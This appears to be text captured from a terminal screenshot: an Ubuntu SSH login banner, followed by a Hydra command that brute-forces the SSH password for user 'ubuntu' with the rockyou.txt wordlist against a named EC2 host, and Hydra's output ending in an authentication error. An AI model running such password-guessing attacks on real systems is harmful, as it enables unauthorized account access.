 WebDev — ubuntu@ip-10-192-11-208: ~ — -zsh — 168×30
~/projects/WebDev — ubuntu@ip-10-192-11-208: ~ — -zsh
~/kbb/repos/kbb-asp-avail-acceleration — -zsh
...
~/kbb/repos/wpcomvip/cox-automotive-kbb — -zsh
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Sep 25 03:26:50 2023 from 172.56.184.142
[ubuntu@ip-10-192-11-208:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-219-218-174.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-25 04:12:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-219-218-174.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.195:22/ does not support password authentication.
ubuntu@ip-10-192-11-208:~$ client_loop: send disconnect: Broken pipe
[phucnt33@LPP00192074C WebDev % ssh -i "phuc_key_pair.pem" ubuntu@ec2-44-219-218-174.compute-1.amazonaws.com
ssh: connect to host ec2-44-219-218-174.compute-1.amazonaws.com port 22: Operation timed out
phucnt33@LPP00192074C WebDev %